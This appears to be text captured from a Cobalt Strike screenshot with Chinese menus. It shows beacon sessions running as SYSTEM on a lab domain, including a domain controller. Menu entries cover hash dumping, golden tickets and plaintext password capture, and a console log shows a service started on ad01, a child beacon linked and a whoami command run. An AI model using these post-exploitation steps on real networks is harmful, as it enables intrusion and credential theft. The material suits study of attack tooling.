 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.139 10.10.10.136 beacon SYSTEM * AD01 rundll32.exe 9760 x86 79ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 168 x86 79ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 1876 x86 79ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 2492 x86 79ms
10.10.10.139 10.10.10.139 beacon Administrator * 12SERVER5 powershell.exe 3404 x86 141ms
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
以其他用户上线(S)
事件日志 X 脚本管理器 X Web站点 X Beacon 10.10.1 标列表 X 监听器 X Beacon 10.10.10.136@9760 X 密码凭证 X
[+] host called home, sent: 287581 bytes
[+] received output:
Started service 885fcd0 on ad01
[+] established link to child beacon: 10.10.10.136
beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 91 bytes
[+] received output:
用户信息
----------------
用户名 SID
======================= ============================================
12server5\administrator S-1-5-21-3218190139-4291124219-262965537-500
[12SERVER5] Administrator */3404 last: 141ms
beacon>